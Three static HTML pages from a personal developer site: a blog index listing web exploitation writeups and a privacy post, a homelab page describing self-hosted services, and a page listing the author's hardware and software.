
<file: blog/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="btea.dev blog — writeups, projects, and thoughts.">
<meta name="referrer" content="strict-origin-when-cross-origin">
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; img-src 'self'; script-src 'self'; style-src 'self'; connect-src 'self'; base-uri 'self'; form-action 'none';">
<meta name="author" content="btea">
<meta name="robots" content="noarchive">
<link rel="alternate" type="application/atom+xml" title="btea.dev blog" href="/feed.xml">
<link rel="canonical" href="https://btea.dev/blog/">
<meta property="og:title" content="blog / btea.dev">
<meta property="og:description" content="btea.dev blog — writeups, projects, and thoughts.">
<meta property="og:type" content="website">
<meta property="og:url" content="https://btea.dev/blog/">
<meta name="twitter:card" content="summary">
<link rel="preload" as="font" type="font/woff2" href="../fonts/Redaction_50-Regular.woff2" crossorigin>
<link rel="stylesheet" href="../style.css">
<title>blog / btea.dev</title>
</head>
<body>
<a class="skip-link" href="#main">skip to content</a>
<header>
<h1>blog</h1>
<nav><a href="/">home</a> <a href="/uses/">uses</a> <a href="/homelab/">lab</a> <a href="/blog/" aria-current="page">blog</a></nav>
</header>
<main id="main">
<p class="blog-intro">web exploitation writeups along with some other stuff. subscribe via the <a href="/feed.xml">atom feed</a>.</p>
<ul class="blog-list">
<li class="blog-item">
<h2 class="blog-title"><a href="./searching-privately.html">enhancing search privacy</a></h2>
<p class="blog-meta"><time datetime="2026-08-24">august 24, 2026</time> · ~4 min read</p>
<p class="blog-excerpt">How I search during security research without telling search engines, my ISP, or the target: self-hosted SearXNG behind a WireGuard kill switch, plus the browser habits that actually matter.</p>
</li>
<li class="blog-item">
<h2 class="blog-title"><a href="./codetyper-still-broken.html">still broken: re-assessing codetyper.in after patches</a></h2>
<p class="blog-meta"><time datetime="2026-06-29">june 29, 2026</time> · codetyper series, part 2 · ~4 min read</p>
<p class="blog-excerpt">A live re-assessment of codetyper.in after the vendor claimed patches. The admin IDOR was fixed, but almost everything else wasn't. New mass-assignment bugs, an anti-cheat bypass via the public bundle formula, and a demonstrated path to #1 on the Python leaderboard in about 3 minutes.</p>
</li>
<li class="blog-item">
<h2 class="blog-title"><a href="./from-regular-user-to-super-admin.html">from regular user to super admin: hacking codetyper.in</a></h2>
<p class="blog-meta"><time datetime="2026-04-21">april 21, 2026</time> · codetyper series, part 1 · ~4 min read</p>
<p class="blog-excerpt">A writeup on how I went from curious visitor to full admin access on codetyper.in by exploiting misconfigured RLS policies and an IDOR vulnerability, all starting from a single JS bundle.</p>
</li>
</ul>
</main>

<footer><p>© 2026 btea.dev · <a href="https://github.com/itsbt125/btea.dev" target="_blank" rel="noopener noreferrer">source code</a></p></footer>
</body>
</html>
</file>

<file: homelab/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="my homelab — spare hardware, self-hosted services, and zero cloud accounts.">
<meta name="referrer" content="strict-origin-when-cross-origin">
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; img-src 'self'; script-src 'self'; style-src 'self'; connect-src 'self'; base-uri 'self'; form-action 'none';">
<meta name="author" content="btea">
<meta name="robots" content="noarchive">
<link rel="canonical" href="https://btea.dev/homelab/">
<link rel="alternate" type="application/atom+xml" title="btea.dev blog" href="/feed.xml">
<link rel="preload" as="font" type="font/woff2" href="/fonts/Redaction_50-Regular.woff2" crossorigin>
<link rel="stylesheet" href="/style.css">
<title>homelab / btea.dev</title>
</head>
<body>
<a class="skip-link" href="#main">skip to content</a>
<header>
<h1>homelab</h1>
<nav><a href="/">home</a> <a href="/uses/">uses</a> <a href="/homelab/" aria-current="page">lab</a> <a href="/blog/">blog</a></nav>
</header>
<main id="main">
<p class="post-meta">to self host is to be free.</p>

<h2>my computers in the lab</h2>
<ul>
<li><strong>Raspberry Pi 5</strong> - the main host. Runs the bulk of my self-hosted services around the clock.</li>
<li><strong>Old gaming laptop</strong> - repurposed laptop with a mobile RTX GPU, used as Proxmox host.</li>
<li><strong>Raspberry Pi 4</strong> - i plan to use this for some IoT hacking.</li>
</ul>

<h2>networking</h2>
<p>everything is connected on the same 8 port gigabit ubiquiti switch. networking is mainly managed by someone else :) </p>

<h2>what's running</h2>
<p>On the order of fifteen to twenty self-hosted services behind a reverse proxy, grouped roughly into:</p>
<ul>
<li><strong>search</strong> - private metasearch, tunneled through a VPN (<a href="/blog/searching-privately.html">wrote about that setup</a>)</li>
<li><strong>knowledge</strong> - note-taking and wiki for school. i host kiwix and trilium notes/todo lists</li>
<li><strong>monitoring &amp; metrics</strong> - metrics collection, log aggregation, dashboards, uptime checks</li>
<li><strong>files</strong> - file hosting and syncing</li>
<li><strong>chat</strong> - i self host matrix for private and secure chats.</li>
<li><strong>tools</strong> - file conversion (snapotter, convertx), dashboards (grafana, uptime kuma), local AI endpoints (ai summary plugin for searxng)</li>
</ul>

<h2>q: why bother doing this given all of these things are cloud services anyway?</h2>
<p>a: it's really fun to manage and be in full control of your own data. i don't like big corpos spying on me :/</p>
</main>

<footer><p>© 2026 btea.dev · <a href="https://github.com/itsbt125/btea.dev" target="_blank" rel="noopener noreferrer">source code</a></p></footer>
</body>
</html>
</file>

<file: uses/index.html>
<!DOCTYPE html>
	<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="what i use day to day — hardware, software, and tooling.">
<meta name="referrer" content="strict-origin-when-cross-origin">
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; img-src 'self'; script-src 'self'; style-src 'self'; connect-src 'self'; base-uri 'self'; form-action 'none';">
<meta name="author" content="btea">
<meta name="robots" content="noarchive">
<link rel="canonical" href="https://btea.dev/uses/">
<link rel="alternate" type="application/atom+xml" title="btea.dev blog" href="/feed.xml">
<link rel="preload" as="font" type="font/woff2" href="/fonts/Redaction_50-Regular.woff2" crossorigin>
<link rel="stylesheet" href="/style.css">
<meta property="og:title" content="uses / btea.dev">
<meta property="og:description" content="what i use day to day — hardware, software, and tooling.">
<meta property="og:type" content="website">
<meta property="og:url" content="https://btea.dev/uses/">
<title>things i use / btea.dev</title>
</head>
<body>
<a class="skip-link" href="#main">skip to content</a>
<header>
<h1>things i use</h1>
<nav><a href="/">home</a> <a href="/uses/" aria-current="page">uses</a> <a href="/homelab/">lab</a> <a href="/blog/">blog</a></nav>
</header>
<main id="main">
<p class="post-meta">things i use daily!</p>

<h2>hardware</h2>
<ul>
<li><strong>laptop</strong> — strix halo machine running linux. it's my daily driver.</li>
<li><strong>desktop</strong> — x3d build with an rx 9070 xt, used mainly for gaming (sold out to microslop).</li>
</ul>

<h2>operating system</h2>
<ul>
<li><strong>void linux</strong> — i distro-hopped through fedora, gentoo, and a bunch of others looking for the perfect one before landing here (for now...). also check my dotfiles on <a href="https://github.com/itsbt125" target="_blank" rel="noopener noreferrer">my github</a>!</li>
</ul>

<h2>browser</h2>
<ul>
<li><strong>librewolf</strong> — the best browser.</li>
</ul>

<h2>learning</h2>
<ul>
<li><strong>c</strong> — currently reading up through a few free online resources (message me if you want them).</li>
</ul>
</main>

<footer><p>© 2026 btea.dev · <a href="https://github.com/itsbt125/btea.dev" target="_blank" rel="noopener noreferrer">source code</a></p></footer>
</body>
</html>
</file>


